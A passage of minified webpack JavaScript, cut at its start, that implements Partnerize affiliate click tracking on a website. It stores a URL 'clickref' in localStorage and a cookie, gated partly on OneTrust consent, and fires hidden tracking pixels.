e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=524)}({524:function(e,t,n){"use strict";function r(e,t){var n=new RegExp("[?&]"+e+"=([^&#]*)").exec(t);return n?decodeURI(n[1]):null}function o(e,t){var n=new RegExp("/"+e+":([^/?]*)").exec(t);return n?decodeURI(n[1]):null}function a(e,t,n,r){if(e){var a=e.getAttribute(r),c=localStorage[t]||(u=t,(d=document.cookie.match(new RegExp("(^| )"+u+"=([^;]+)")))?d[2]:"");if(c){var i=o("clickref",a);i&&(a=a.replace("/clickref:"+i,"")),a+="/clickref:"+c}o("tmethod",a)||(a+="/tmethod:1"),o("tplatform",a)||(a+="/tplatform:3"),o("tdetails",a)||!1===n||(a+="/tdetails:"+n);var l=document.createElement("img");l.src=a,l.style.display="none",l.onload=function(){document.body.removeChild(l)},document.body.appendChild(l)}var u,d}function c(){try{var e=!1,t=r("clickref",window.location.href),n=r("partnertype",window.location.href),o=!1,c=[];window.OptanonActiveGroups&&"string"==typeof window.OptanonActiveGroups&&(c=window.OptanonActiveGroups.split(",")).length&&-1!==c.indexOf("C0004")&&(o=!0),null!==n&&"Cashback%2FLoyalty"===n&&(e=!0),null!==n&&"Cashback%2FLoyalty"!==n&&o&&(e=!0),null===n&&o&&(e=!0),t&&e&&(localStorage._pz_clickref=t,function(e,t){var n=new Date;n.setFullYear(n.getFullYear()+1);var r=";expires="+n.toUTCString(),o=window.location.hostname.match(/^(?:.*?\.)?([a-zA-Z0-9\-_]{3,}\.(?:\w{2,8}|\w{2,4}\.\w{2,4}))$/)[1];document.cookie=e+"="+(t||"")+r+";domain=."+o+";path=/"}("_pz_clickref",t)),a(document.querySelector("div[data-partnerize]"),"_pz_clickref",!1,"data-partnerize"),a(document.querySelector("div[data-beauty-partnerize]"),"_pz_clickref",!1,"data-beauty-partnerize")}catch(e){}}$("body").on("partnerize:onetrustconsent",(function(){c()}))}});